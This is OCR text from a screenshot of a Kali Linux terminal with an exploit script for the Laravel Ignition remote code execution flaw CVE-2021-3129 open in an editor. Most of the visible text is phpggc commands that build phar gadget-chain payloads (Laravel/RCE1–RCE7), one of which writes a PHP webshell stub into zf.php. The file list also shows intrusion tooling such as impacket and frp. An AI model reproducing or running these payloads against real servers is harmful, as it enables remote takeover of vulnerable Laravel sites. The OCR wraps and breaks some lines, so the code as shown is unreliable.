 kali - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助 隧道 X 专注模式
1.kali 2.kali:2 A
ssh vm kali
# -*- coding=utf-8 -*-
# Author : Crispr
# Alter: zhzyker
import os
import requests
import sys
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system cat zf.php  --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' +
hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE4":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system ls --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE5":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo -n  \"_POST(1);?>\">>zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "impor
t sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE6":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('cat zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['
=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE7":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
-- INSERT -- 28,92 Top
会话
筛选
Shell sessions
vm
centros
kali
vps
文件管理器
/root/wanan/
名称 Date modified
CVE-2021-3129-main 2022/10/06 14
frp_0.44.0_linux_amd64 2022/09/29 09
impacket 2022/09/29 18
phpggc 2022/10/06 13
49424.py 2022/10/06 14
CVE-2021-3129-main.zip 2022/10/06 13
frp_0.44.0_linux_amd64.ta... 2022/07/11 00
laravel-CVE-2021-3129-EXP... 2022/10/06 14
S 英
8 项 11.02 MB
就绪 远程模式 窗口 0×0 行 4731 字符 91 linux 2022/10/6 14:56 WindTerm Issues 锁屏